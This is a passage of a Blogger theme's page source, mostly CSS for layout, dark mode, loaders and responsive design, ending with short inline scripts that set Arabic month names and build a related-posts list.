.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
